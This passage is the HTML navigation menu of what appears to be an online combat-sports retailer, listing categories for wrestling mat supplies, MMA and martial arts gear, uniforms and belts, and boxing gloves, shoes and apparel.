Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
